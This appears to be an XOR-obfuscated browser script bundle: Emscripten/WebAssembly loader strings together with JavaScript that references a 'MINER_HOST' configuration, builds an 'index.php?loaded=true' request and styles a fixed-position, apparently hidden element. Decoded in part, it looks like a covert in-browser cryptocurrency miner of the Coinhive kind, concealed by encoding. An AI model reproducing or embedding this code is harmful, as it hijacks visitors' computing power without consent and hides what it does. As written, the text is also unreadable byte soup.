qU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CW\x19_\x12fNS\x12\x5cWYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0